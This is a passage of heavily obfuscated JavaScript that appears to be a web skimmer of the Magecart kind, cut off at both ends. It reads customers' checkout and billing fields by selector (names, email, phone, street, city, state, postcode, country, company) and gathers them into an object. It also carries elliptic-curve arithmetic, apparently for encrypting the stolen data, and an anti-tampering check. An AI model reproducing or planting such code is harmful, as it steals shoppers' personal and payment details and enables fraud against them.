_0x3557ed=document[_0xaa4bdc(_0x146490._0x4a6565)+_0xaa4bdc(_0x146490._0x388ac5)+_0xaa4bdc(0x186)](_0xaa4bdc(_0x146490._0x27c172)+_0xaa4bdc(_0x146490._0x21182f)+_0xaa4bdc(_0x146490._0x5581fb)+_0xaa4bdc(_0x146490._0xa37cb4));_0x3557ed&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x5d56b0)+_0xaa4bdc(_0x146490._0x12de74),_0x3557ed[_0xaa4bdc(_0x146490._0x48cbd2)]);var _0x484713=document[_0xaa4bdc(_0x146490._0x2c9dab)+_0xaa4bdc(0x1ae)+_0xaa4bdc(_0x146490._0x19eb51)](_0xaa4bdc(_0x146490._0x3e5e9c)+_0xaa4bdc(_0x146490._0x901aad)+_0xaa4bdc(0x1d8)+'ame');_0x484713&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x2e0262)+'ame',_0x484713[_0xaa4bdc(_0x146490._0x48cbd2)]);var _0x2138d9=document['query'+'Selec'+'tor'](_0xaa4bdc(0x1cb)+_0xaa4bdc(_0x146490._0x5c851e)+_0xaa4bdc(_0x146490._0x3721d6)+_0xaa4bdc(0x23a));_0x2138d9&&_0x11f8c8['a'](_0x4af699,'telep'+'hone',_0x2138d9[_0xaa4bdc(0x16a)]);var _0x4e8a7d=document[_0xaa4bdc(_0x146490._0x2c9dab)+_0xaa4bdc(_0x146490._0x325bf9)+_0xaa4bdc(0x186)]('#paym'+_0xaa4bdc(_0x146490._0x587e85)+'ddres'+_0xaa4bdc(0x248)+'y');_0x4e8a7d&&_0x11f8c8['a'](_0x4af699,'city',_0x4e8a7d[_0xaa4bdc(0x16a)]);var _0x5db2df=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(_0x146490._0x27dfc6)](_0xaa4bdc(_0x146490._0x1670d9)+_0xaa4bdc(_0x146490._0x4dc4c0)+_0xaa4bdc(_0x146490._0x242c62)+_0xaa4bdc(0x1b1)+_0xaa4bdc(0x197));_0x5db2df&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(0x1ef)+_0xaa4bdc(0x1c3),_0x5db2df[_0xaa4bdc(_0x146490._0x467b77)]);var _0x158c1a=document[_0xaa4bdc(_0x146490._0x4a6565)+_0xaa4bdc(_0x146490._0x325bf9)+_0xaa4bdc(0x186)](_0xaa4bdc(0x17c)+_0xaa4bdc(_0x146490._0x4944b8)+'aymen'+_0xaa4bdc(_0x146490._0x74ea90)+'ress_'+_0xaa4bdc(_0x146490._0x144cd9)+'ry_id'+_0xaa4bdc(0x214)+_0xaa4bdc(_0x146490._0x291b7d));_0x158c1a&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x144cd9)+'ry',_0x158c1a[_0xaa4bdc(_0x146490._0x2f9821)]);var _0x5860c9=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(_0x146490._0x4606e5)]('#paym'+_0xaa4bdc(0x1ea)+'ddres'+_0xaa4bdc(_0x146490._0x2e1080)+_0xaa4bdc(_0x146490._0x5857f0)+'1');return _0x5860c9&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(0x1ff)+'t',_0x5860c9[_0xaa4bdc(_0x146490._0x48cbd2)]),_0x47a487&&_0x3557ed&&_0x484713&&_0x2138d9&&_0x4e8a7d&&_0x5db2df&&_0x158c1a&&_0x5860c9;}(_0x53a533);_0x16152f||(_0x16152f=function(_0x2fcd4f){var _0x14d916={_0x2c5178:0x1bd,_0x2420c7:0x17d},_0x10a779={_0xecf184:0x16a},_0x316111={_0x5c6838:0x1ec},_0x4c4b1a=_0x49b5;function _0x3128ed(_0x4eb2a6){var _0x28b756={_0x1f63a9:0x186},_0x2decca=_0x49b5,_0x4b4185=_0x4eb2a6[_0x2decca(_0x316111._0x5c6838)](function(_0x1c4157){var _0x364842=_0x2decca;return document[_0x364842(0x1f1)+_0x364842(0x1ae)+_0x364842(_0x28b756._0x1f63a9)](_0x1c4157);})['filte'+'r'](function(_0x1c53d2){return null!==_0x1c53d2;});return _0x4b4185?_0x4b4185[0x0]:null;}function _0x117403(_0x3c842f){var _0x133b4b={_0x3ff072:0x16a},_0x1ab36d={_0x3c9e66:0x186},_0x2c15d5=_0x49b5,_0x4e6278=_0x3c842f['map'](function(_0x352ef9){var _0x2a2082=_0x49b5;return document[_0x2a2082(0x1f1)+'Selec'+_0x2a2082(_0x1ab36d._0x3c9e66)](_0x352ef9);})[_0x2c15d5(_0x14d916._0x2c5178)+'r'](function(_0x5de69b){var _0x2cc974=_0x2c15d5;return null!==_0x5de69b&&null!==_0x5de69b[_0x2cc974(_0x133b4b._0x3ff072)];});return _0x4e6278?_0x4e6278[_0x2c15d5(0x1ec)](function(_0x4211a6){var _0x363be3=_0x2c15d5;return _0x4211a6[_0x363be3(_0x10a779._0xecf184)];})[_0x2c15d5(_0x14d916._0x2420c7)](',\x20')[_0x2c15d5(0x1a2)]():'';}var _0x51b4cd=_0x3128ed([_0x4c4b1a(_0x4e3923._0x190600)+'l','#bill'+'ing_e'+_0x4c4b1a(0x20e)]);_0x51b4cd&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x3155f2),_0x51b4cd[_0x4c4b1a(0x16a)]);var _0x1f9909=_0x3128ed([_0x4c4b1a(0x19f)+'ing-p'+_0x4c4b1a(_0x4e3923._0x325e7c),_0x4c4b1a(_0x4e3923._0x2e0d5e)+_0x4c4b1a(0x1f7)+_0x4c4b1a(0x23c),_0x4c4b1a(0x19f)+_0x4c4b1a(0x246)+_0x4c4b1a(_0x4e3923._0x2c145f),_0x4c4b1a(_0x4e3923._0x5d121b)+'ping_'+_0x4c4b1a(0x23c)]);_0x1f9909&&_0x11f8c8['a'](_0x2fcd4f,'phone',_0x1f9909[_0x4c4b1a(_0x4e3923._0x354d75)]);var _0x347fac=document[_0x4c4b1a(0x1f1)+_0x4c4b1a(_0x4e3923._0x3b2557)+_0x4c4b1a(_0x4e3923._0x46f4af)]('#bill'+_0x4c4b1a(0x1c8)+'irst_'+'name');_0x347fac&&_0x11f8c8['a'](_0x2fcd4f,'first'+_0x4c4b1a(0x1db),_0x347fac[_0x4c4b1a(0x16a)]);var _0x5541ad=document['query'+'Selec'+_0x4c4b1a(_0x4e3923._0x3a826e)](_0x4c4b1a(0x19f)+_0x4c4b1a(0x1f4)+_0x4c4b1a(0x241)+_0x4c4b1a(_0x4e3923._0xb5dbdd));_0x5541ad&&_0x11f8c8['a'](_0x2fcd4f,'lastn'+_0x4c4b1a(_0x4e3923._0xb5dbdd),_0x5541ad[_0x4c4b1a(_0x4e3923._0x8d8f8b)]);var _0x100f7b=document[_0x4c4b1a(_0x4e3923._0x3a8de6)+_0x4c4b1a(0x1ae)+_0x4c4b1a(0x186)](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+_0x4c4b1a(0x1a9));_0x100f7b&&_0x11f8c8['a'](_0x2fcd4f,'city',_0x100f7b[_0x4c4b1a(0x16a)]);var _0x46a88f=document[_0x4c4b1a(0x1f1)+_0x4c4b1a(0x1ae)+'tor'](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+_0x4c4b1a(0x23f)+'y');_0x46a88f&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(0x243)+'ry',_0x46a88f[_0x4c4b1a(_0x4e3923._0x2b8cde)]);var _0x56ad47=document['query'+'Selec'+'tor'](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+'ompan'+'y');_0x56ad47&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x36f8c4)+'ny',_0x56ad47[_0x4c4b1a(0x16a)]);var _0x31ee85=_0x117403([_0x4c4b1a(_0x4e3923._0x4e5624)+_0x4c4b1a(_0x4e3923._0x5a6e9b)+_0x4c4b1a(0x1f2)+_0x4c4b1a(_0x4e3923._0x249622),'#bill'+_0x4c4b1a(0x1ba)+'ddres'+'s_2']);_0x31ee85&&_0x11f8c8['a'](_0x2fcd4f,'stree'+'t',_0x31ee85);var _0x35f9b0=document['query'+_0x4c4b1a(_0x4e3923._0x3b2557)+_0x4c4b1a(_0x4e3923._0x341cf6)](_0x4c4b1a(0x19f)+_0x4c4b1a(_0x4e3923._0x25c2f1)+'tate');_0x35f9b0&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x53010b)+'n',_0x35f9b0[_0x4c4b1a(_0x4e3923._0x2c17ab)]);var _0x274424=document[_0x4c4b1a(_0x4e3923._0x42f462)+'Selec'+'tor'](_0x4c4b1a(0x19f)+'ing_p'+_0x4c4b1a(0x22b)+'de');return _0x274424&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x34e717)+'ode',_0x274424[_0x4c4b1a(_0x4e3923._0x46f8e8)]),_0x51b4cd&&_0x347fac&&_0x5541ad&&_0x1f9909&&_0x100f7b&&_0x274424&&_0x46a88f&&_0x31ee85;}(_0x53a533));}var _0x5c4b22=function(_0x550b28){var _0x5d6a8f={_0x3bb26d:0x1d1,_0x5e8ab1:0x1cd,_0x10a0bd:0x235,_0x5070ea:0x1d1,_0x5df74b:0x18c,_0x16a568:0x191},_0xc2a42d=_0x1c1ea3,_0x4df963=_0x427ff9(this,function(){var _0x3e8ec5=_0x49b5;return _0x4df963[_0x3e8ec5(_0x5d6a8f._0x3bb26d)+_0x3e8ec5(0x18c)]()[_0x3e8ec5(_0x5d6a8f._0x5e8ab1)+'h'](_0x3e8ec5(_0x5d6a8f._0x10a0bd)+')+)+)'+'+$')[_0x3e8ec5(_0x5d6a8f._0x5070ea)+_0x3e8ec5(_0x5d6a8f._0x5df74b)]()[_0x3e8ec5(_0x5d6a8f._0x16a568)+_0x3e8ec5(0x1c2)+'r'](_0x4df963)[_0x3e8ec5(0x1cd)+'h'](_0x3e8ec5(0x235)+_0x3e8ec5(0x178)+'+$');});_0x4df963();var _0x404bd2,_0x64a610=new Float64Array(0x10);if(_0x550b28){for(_0x404bd2=0x0;_0x404bd2<_0x550b28[_0xc2a42d(0x18a)+'h'];_0x404bd2++)_0x64a610[_0x404bd2]=_0x550b28[_0x404bd2];}return _0x64a610;},_0x46d083=(_0x5c4b22(),_0x5c4b22([0x1]),_0x5c4b22([0xdb41,0x1])),_0x55a269=(_0x5c4b22([0x78a3,0x1359,0x4dca,0x75eb,0xd8ab,0x4141,0xa4d,0x70,0xe898,0x7779,0x4079,0x8cc7,0xfe73,0x2b6f,0x6cee,0x5203]),_0x5c4b22([0xf159,0x26b2,0x9b94,0xebd6,0xb156,0x8283,0x149a,0xe0,0xd130,0xeef3,0x80f2,0x198e,0xfce7,0x56df,0xd9dc,0x2406]),_0x5c4b22([0xd51a,0x8f25,0x2d60,0xc956,0xa7b2,0x9525,0xc760,0x692c,0xdc5c,0xfdd6,0xe231,0xc0a4,0x53fe,0xcd6e,0x36d3,0x2169]),_0x5c4b22([0x6658,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666]),_0x5c4b22([0xa0b0,0x4a0e,0x1b27,0xc4ee,0xe478,0xad2f,0x1806,0x2f43,0xd7a7,0x3dfb,0x99,0x2b4d,0xdf0b,0x4fc1,0x2480,0x2b83]),new Uint8Array(0x10)),_0x4f1f11=new Uint8Array(0x20);function _0x5a8479(_0x5b2f00){var _0x4bdea7=_0x1c1ea3,_0x118f7c,_0x5c8168,_0x4270bb=0x1;for(_0x118f7c=0x0;_0x118f7c<0x10;_0x118f7c++)_0x5c8168=_0x5b2f00[_0x118f7c]+_0x4270bb+0xffff,_0x4270bb=Math[_0x4bdea7(0x1fe)](_0x5c8168/0x10000),_0x5b2f00[_0x118f7c]=_0x5c8168-0x10000*_0x4270bb;_0x5b2f00[0x0]+=_0x4270bb-0x1+0x25*(_0x4270bb-0x1);}function _0x18518b(_0x37642b,_0x2aeac6,_0x383460){for(var _0x24ad8b,_0x54008f=~(_0x383460-0x1),_0x2e6f2a=0x0;_0x2e6f2a<0x10;_0x2e6f2a++)_0x24ad8b=_0x54008f&(_0x37642b[_0x2e6f2a]^_0x2aeac6[_0x2e6f2a]),_0x37642b[_0x2e6f2a]^=_0x24ad8b,_0x2aeac6[_0x2e6f2a]^=_0x24ad8b;}function _0xfab721(_0x1e92b6,_0x3e5b88,_0x1bf669){for(var _0x1956e4=0x0;_0x1956e4<0x10;_0x1956e4++)_0x1e92b6[_0x1956e4]=_0x3e5b88[_0x1956e4]+_0x1bf669[_0x1956e4];}function _0x349a70(_0x5cbe19,_0x38d7de,_0x238824){for(var _0x16eed8=0x0;_0x16eed8<0x10;_0x16eed8++)_0x5cbe19[_0x16eed8]=_0x38d7de[_0x16eed8]-_0x238824[_0x16eed8];}function _0x25e4db(_0x2c0c7d,_0x5faf88,_0x290b20){var _0x2103e1=_0x1c1ea3,_0x167d89,_0x5af3a5,_0x5088f4=0x0,_0x2334c9=0x0,_0x4e4690=0x0,_0x1e9ec0=0x0,_0x599fde=0x0,_0xe5b7f7=0x0,_0x1e27b5=0x0,_0x5208b4=0x0,_0x363313=0x0,_0x361657=0x0,_0x2b2df5=0x0,_0x44ebcf=0x0,_0x5e0fdc=0x0,_0x507d77=0x0,_0x38b16d=0x0,_0x30e3b6=0x0,_0x11d03=0x0,_0x31ea45=0x0,_0x4fef06=0x0,_0x49ce89=0x0,_0x1d2041=0x0,_0x97d874=0x0,_0xf00bc1=0x0,_0xfa4576=0x0,_0x578547=0x0,_0x43ef84=0x0,_0x438ed0=0x0,_0xd1d8d=0x0,_0x5c3e49=0x0,_0x1b375d=0x0,_0x2e3b0e=0x0,_0x429f51=_0x290b20[0x0],_0xf592b2=_0x290b20[0x1],_0x1dbe6d=_0x290b20[0x2],_0x4bb1a5=_0x290b20[0x3],_0x624aa7=_0x290b20[0x4],_0x42f3d2=_0x290b20[0x5],_0x287230=_0x290b20[0x6],_0x44047a=_0x290b20[0x7],_0x287138=_0x290b20[0x8],_0x17b44d=_0x290b20[0x9],_0x597727=_0x290b20[0xa],_0x31045d=_0x290b20[0xb],_0x50475d=_0x290b20[0xc],_0x3b8197=_0x290b20[0xd],_0x5eccc0=_0x290b20[0xe],_0x5becf6=_0x290b20[0xf];_0x5088f4+=(_0x167d89=_0x5faf88[0x0])*_0x429f51,_0x2334c9+=_0x167d89*_0xf592b2,_0x4e4690+=_0x167d89*_0x1dbe6d,_0x1e9ec0+=_0x167d89*_0x4bb1a5,_0x599fde+=_0x167d89*_0x624aa7,_0xe5b7f7+=_0x167d89*_0x42f3d2,_0x1e27b5+=_0x167d89*_0x287230,_0x5208b4+=_0x167d89*_0x44047a,_0x363313+=_0x167d89*_0x287138,_0x361657+=_0x167d89*_0x17b44d,_0x2b2df5+=_0x167d89*_0x597727,_0x44ebcf+=_0x167d89*_0x31045d,_0x5e0fdc+=_0x167d89*_0x50475d,_0x507d77+=_0x167d89*_0x3b8197,_0x38b16d+=_0x167d89*_0x5eccc0,_0x30e3b6+=_0x167d89*_0x5becf6,_0x2334c9+=(_0x167d89=_0x5faf88[0x1])*_0x429f51,_0x4e4690+=_0x167d89*_0xf592b2,_0x1e9ec0+=_0x167d89*_0x1dbe6d,_0x599fde+=_0x167d89*_0x4bb1a5,_0xe5b7f7+=_0x167d89*_0x624aa7,_0x1e27b5+=_0x167d89*_0x42f3d2,_0x5208b4+=_0x167d89*_0x287230,_0x363313+=_0x167d89*_0x44047a,_0x361657+=_0x167d89*_0x287138,_0x2b2df5+=_0x167d89*_0x17b44d,_0x44ebcf+=_0x167d89*_0x597727,_0x5e0fdc+=_0x167d89*_0x31045d,_0x507d77+=_0x167d89*_0x50475d,_0x38b16d+=_0x167d89*_0x3b8197,_0x30e3b6+=_0x167d89*_0x5eccc0,_0x11d03+=_0x167d89*_0x5becf6,_0x4e4690+=(_0x167d89=_0x5faf88[0x2])*_0x429f51,_0x1e9ec0+=_0x167d89*_0xf592b2,_0x599fde+=_0x167d89*_0x1dbe6d,_0xe5b7f7+=_0x167d89*_0x4bb1a5,_0x1e27b5+=_0x167d89*_0x624aa7,_0x5208b4+=_0x167d89*_0x42f3d2,_0x363313+=_0x167d89*_0x287230,_0x361657+=_0x167d89*_0x44047a,_0x2b2df5+=_0x167d89*_0x287138,_0x44ebcf+=_0x167d89*_0x17b44d,_0x5e0fdc+=_0x167d89*_0x597727,_0x507d77+=_0x167d89*_0x31045d,_0x38b16d+=_0x167d89*_0x50475d,_0x30e3b6+=_0x167d89*_0x3b8197,_0x11d03+=_0x167d89*_0x5eccc0,_0x31ea45+=_0x167d89*_0x5becf6,_0x1e9ec0+=(_0x167d89=_0x5faf88[0x3])*_0x429f51,_0x599fde+=_0x167d89*_0xf592b2,_0xe5b7f7+=_0x167d89*_0x1dbe6d,_0x1e27b5+=_0x167d89*_0x4bb1a5,_0x5208b4+=_0x167d89*_0x624aa7,_0x363313+=_0x167d89*_0x42f3d2,_0x361657+=_0x167d89*_0x287230,_0x2b2df5+=_0x167d89*_0x44047a,_0x44ebcf+=_0x167d89*_0x287138,_0x5e0fdc+=_0x167d89*_0x17b44d,_0x507d77+=_0x167d89*_0x597727,_0x38b16d+=_0x167d89*_0x31045d,_0x30e3b6+=_0x167d89*_0x50475d,_0x11d03+=_0x167d89*_0x3b8197,_0x31ea45+=_0x167d89*_0x5eccc0,_0x4fef06+=_0x167d89*_0x5becf6,_0x599fde+=(_0x167d89=_0x5faf88[0x4])*_0x429f51,_0xe5b7f7+=_0x167d89*_0xf592b2,_0x1e27b5+=_0x167d89*_0x1dbe6d,_0x5208b4+=_0x167d89*_0x4bb1a5,_0x363313+=_0x167d89*_0x624aa7,_0x361657+=_0x167d89*_0x42f3d2,_0x2b2df5+=_0x167d89*_0x287230,_0x44ebcf+=_0x167d89*_0x44047a,_0x5e0fdc+=_0x167d89*_0x287138,_0x507d77+=_0x167d89*_0x17b44d,_0x38b16d+=_0x167d89*_0x597727,_0x30e3b6+=_0x167d89*_0x31045d,_0x11d03+=_0x167d89*_0x50475d,_0x31ea45+=_0x167d89*_0x3b8197,_0x4fef06+=_0x167d89*_0x5eccc0,_0x49ce89+=_0x167d89*_0x5becf6,_0xe5b7f7+=(_0x167d89=_0x5faf88[0x5])*_0x429f51,_0x1e27b5+=_0x167d89*_0xf592b2,_0x5208b4+=_0x167d89*_0x1dbe6d,_0x363313+=_0x167d89*_0x4bb1a5,_0x361657+=_0x167d89*_0x624aa7,_0x2b2df5+=_0x167d89*_0x42f3d2,_0x44ebcf+=_0x167d89*_0x287230,_0x5e0fdc+=_0x167d89*_0x44047a,_0x507d77+=_0x167d89*_0x287138,_0x38b16d+=_0x167d89*_0x17b44d,_0x30e3b6+=_0x167d89*_0x597727,_0x11d03+=_0x167d89*_0x31045d,_0x31ea45+=_0x167d89*_0x50475d,_0x4fef06+=_0x167d89*_0x3b8197,_0x49ce89+=_0x167d89*_0x5eccc0,_0x1d2041+=_0x167d89*_0x5becf6,_0x1e27b5+=(_0x167d89=_0x5faf88[0x6])*_0x429f51,_0x5208b4+=_0x167d89*_0xf592b2,_0x363313+=_0x167d89*_0x1dbe6d,_0x361657+=_0x167d89*_0x4bb1a5,_0x2b2df5+=_0x167d89*_0x624aa7,_0x44ebcf+=_0x167d89*_0x42f3d2,_0x5e0fdc+=_0x167d89*_0x287230,_0x507d77+=_0x167d89*_0x44047a,_0x38b16d+=_0x167d89*_0x287138,_0x30e3b6+=_0x167d89*_0x17b44d,_0x11d03+=_0x167d89*_0x597727,_0x31ea45+=_0x167d89*_0x31045d,_0x4fef06+=_0x167d89*_0x50475d,_0x49ce89+=_0x167d89*_0x3b8197,_0x1d2041+=_0x167d89*_0x5eccc0,_0x97d874+=_0x167d89*_0x5becf6,_0x5208b4+=(_0x167d89=_0x5faf88[0x7])*_0x429f51,_0x363313+=_0x167d89*_0xf592b2,_0x361657+=_0x167d89*_0x1dbe6d,_0x2b2df5+=_0x167d89*_0x4bb1a5,_0x44ebcf+=_0x167d89*_0x624aa7,_0x5e0fdc+=_0x167d89*_0x42f3d2,_0x507d77+=_0x167d89*_0x287230,_0x38b16d+=_0x167d89*_0x44047a,_0x30e3b6+=_0x167d89*_0x287138,_0x11d03+=_0x167d89*_0x17b44d,_0x31ea45+=_0x167d89*_0x597727,_0x4fef06+=_0x167d89*_0x31045d,_0x49ce89+=_0x167d89*_0x50475d,_0x1d2041+=_0x167d89*_0x3b8197,_0x97d874+=_0x167d89*_0x5eccc0,_0xf00bc1+=_0x167d89*_0x5becf6,_0x363313+=(_0x167d89=_0x5faf88[0x8])*_0x429f51,_0x361657+=_0x167d89*_0xf592b2,_0x2b2df5+=_0x167d89*_0x1dbe6d,_0x44ebcf+=_0x167d89*_0x4bb1a5,_0x5e0fdc+=_0x167d89*_0x624aa7,_0x507d77+=_0x167d89*_0x42f3d2,_0x38b16d+=_0x167d89*_0x287230,_0x30e3b6+=_0x167d89*_0x44047a,_0x11d03+=_0x167d89*_0x287138,_0x31ea45+=_0x167d89*_0x17b44d,_0x4fef06+=_0x167d89*_0x597727,_0x49ce89+=_0x167d89*_0x31045d,_0x1d2041+=_0x167d89*_0x50475d,_0x97d874+=_0x167d89*_0x3b8197,_0xf00bc1+=_0x167d89*_0x5eccc0,_0xfa4576+=_0x167d89*_0x5becf6,_0x361657+=(_0x167d89=_0x5faf88[0x9])*_0x429f51,_0x2b2df5+=_0x167d89*_0xf592b2,_0x44ebcf+=_0x167d89*_0x1dbe6d,_0x5e0fdc+=_0x167d89*_0x4bb1a5,_0x507d77+=_0x167d89*_0x624aa7,_0x38b16d+=_0x167d89*_0x42f3d2,_0x30e3b6+=_0x167d89*_0x287230,_0x11d03+=_0x167d89*_0x44047a,_0x31ea45+=_0x167d89*_0x287138,_0x4fef06+=_0x167d89*_0x17b44d,_0x49ce89+=_0x167d89*_0x597727,_0x1d2041+=_0x167d89*_0x31045d,_0x97d874+=_0x167d89*_0x50475d,_0xf00bc1+=_0x167d89*_0x3b8197,_0xfa4576+=_0x167d89*_0x5eccc0,_0x578547+=_0x167d89*_0x5becf6,_0x2b2df5+=(_0x167d89=_0x5faf88[0xa])*_0x429f51,_0x44ebcf+=_0x167d89*_0xf592b2,_0x5e0fdc+=_0x167d89*_0x1dbe6d,_0x507d77+=_0x167d89*_0x4bb1a5,_0x38b16d+=_0x167d89*_0x624aa7,_0x30e3b6+=_0x167d89*_0x42f3d2,_0x11d03+=_0x167d89*_0x287230,_0x31ea45+=_0x167d89*_0x44047a,_0x4fef06+=_0x167d89*_0x287138,_0x49ce89+=_0x167d89*_0x17b44d,_0x1d2041+=_0x167d89*_0x597727,_0x97d874+=_0x167d89*_0x31045d,_0xf00bc1+=_0x167d89*_0x50475d,_0xfa4576+=_0x167d89*_0x3b8197,_0x578547+=_0x167d89*_0x5eccc0,_0x43ef84+=_0x167d89*_0x5becf6,_0x44ebcf+=(_0x167d89=_0x5faf88[0xb])*_0x429f51,_0x5e0fdc+=_0x167d89*_0xf592b2,_0x507d77+=_0x167d89*_0x1dbe6d,_0x38b16d+=_0x167d89*_0x4bb1a5,_0x30e3b6+=_0x167d89*_0x624aa7,_0x11d03+=_0x167d89*_0x42f3d2,_0x31ea45+=_0x167d89*_0x287230,_0x4fef06+=_0x167d89*_0x44047a,_0x49ce89+=_0x167d89*_0x287138,_0x1d2041+=_0x167d89*_0x17b44d,_0x97d874+=_0x167d89*_0x597727,_0xf00bc1+=_0x167d89*_0x31045d,_0xfa4576+=_0x167d89*_0x50475d,_0x578547+=_0x167d89*_0x3b8197,_0x43ef84+=_0x167d89*_0x5eccc0,_0x438ed0+=_0x167d89*_0x5becf6,_0x5e0fdc+=(_0x167d89=_0x5faf88[0xc])*_0x429f51,_0x507d77+=_0x167d89*_0xf592b2,_0x38b16d+=_0x167d89*_0x1dbe6d,_0x30e3b6+=_0x167d89*_0x4bb1a5,_0x11d03+=_0x167d89*_0x624aa7,_0x31ea45+=_0x167d89*_0x42f3d2,_0x4fef06+=_0x167d89*_0x287230,_0x49ce89+=_0x167d89*_0x44047a,_0x1d2041+=_0x167d89*_0x287138,_0x97d874+=_0x167d89*_0x17b44d,_0xf00bc1+=_0x167d89*_0x597727,_0xfa4576+=_0x167d89*_0x31045d,_0x578547+=_0x167d89*_0x50475d,_0x43ef84+=_0x167d89*_0x3b8197,_0x438ed0+=_0x167d89*_0x5eccc0,_0xd1d8d+=_0x167d89*_0x5becf6,_0x507d77+=(_0x167d89=_0x5faf88[0xd])*_0x429f51,_0x38b16d+=_0x167d89*_0xf592b2,_0x30e3b6+=_0x167d89*_0x1dbe6d,_0x11d03+=_0x167d89*_0x4bb1a5,_0x31ea45+=_0x167d89*_0x624aa7,_0x4fef06+=_0x167d89*_0x42f3d2,_0x49ce89+=_0x167d89*_0x287230,_0x1d2041+=_0x167d89*_0x44047a,_0x97d874+=_0x167d89*_0x287138,_0xf00bc1+=_0x167d89*_0x17b44d,_0xfa4576+=_0x167d89*_0x597727,_0x578547+=_0x167d89*_0x31045d,_0x43ef84+=_0x167d89*_0x50475d,_0x438ed0+=_0x167d89*_0x3b8197,_0xd1d8d+=_0x167d89*_0x5eccc0,_0x5c3e49+=_0x167d89*_0x5becf6,_0x38b16d+=(_0x167d89=_0x5faf88[0xe])*_0x429f51,_0x30e3b6+=_0x167d89*_0xf592b2,_0x11d03+=_0x167d89*_0x1dbe6d,_0x31ea45+=_0x167d89*_0x4bb1a5,_0x4fef06+=_0x167d89*_0x624aa7,_0x49ce89+=_0x167d89*_0x42f3d2,_0x1d2041+=_0x167d89*_0x287230,_0x97d874+=_0x167d89*_0x44047a,_0xf00bc1+=_0x167d89*_0x287138,_0xfa4576+=_0x167d89*_0x17b44d,_0x578547+=_0x167d89*_0x597727,_0x43ef84+=_0x167d89*_0x31045d,_0x438ed0+=_0x167d89*_0x50475d,_0xd1d8d+=_0x167d89*_0x3b8197,_0x5c3e49+=_0x167d89*_0x5eccc0,_0x1b375d+=_0x167d89*_0x5becf6,_0x30e3b6+=(_0x167d89=_0x5faf88[0xf])*_0x429f51,_0x2334c9+=0x26*(_0x31ea45+=_0x167d89*_0x1dbe6d),_0x4e4690+=0x26*(_0x4fef06+=_0x167d89*_0x4bb1a5),_0x1e9ec0+=0x26*(_0x49ce89+=_0x167d89*_0x624aa7),_0x599fde+=0x26*(_0x1d2041+=_0x167d89*_0x42f3d2),_0xe5b7f7+=0x26*(_0x97d874+=_0x167d89*_0x287230),_0x1e27b5+=0x26*(_0xf00bc1+=_0x167d89*_0x44047a),_0x5208b4+=0x26*(_0xfa4576+=_0x167d89*_0x287138),_0x363313+=0x26*(_0x578547+=_0x167d89*_0x17b44d),_0x361657+=0x26*(_0x43ef84+=_0x167d89*_0x597727),_0x2b2df5+=0x26*(_0x438ed0+=_0x167d89*_0x31045d),_0x44ebcf+=0x26*(_0xd1d8d+=_0x167d89*_0x50475d),_0x5e0fdc+=0x26*(_0x5c3e49+=_0x167d89*_0x3b8197),_0x507d77+=0x26*(_0x1b375d+=_0x167d89*_0x5eccc0),_0x38b16d+=0x26*(_0x2e3b0e+=_0x167d89*_0x5becf6),_0x5088f4=(_0x167d89=(_0x5088f4+=0x26*(_0x11d03+=_0x167d89*_0xf592b2))+(_0x5af3a5=0x1)+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x2334c9=(_0x167d89=_0x2334c9+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x4e4690=(_0x167d89=_0x4e4690+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x1e9ec0=(_0x167d89=_0x1e9ec0+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x599fde=(_0x167d89=_0x599fde+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0xe5b7f7=(_0x167d89=_0xe5b7f7+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x1e27b5=(_0x167d89=_0x1e27b5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x5208b4=(_0x167d89=_0x5208b4+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x363313=(_0x167d89=_0x363313+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x361657=(_0x167d89=_0x361657+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x2b2df5=(_0x167d89=_0x2b2df5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0x44ebcf=(_0x167d89=_0x44ebcf+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5e0fdc=(_0x167d89=_0x5e0fdc+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x507d77=(_0x167d89=_0x507d77+_0x5af3a5+0xffff)-0x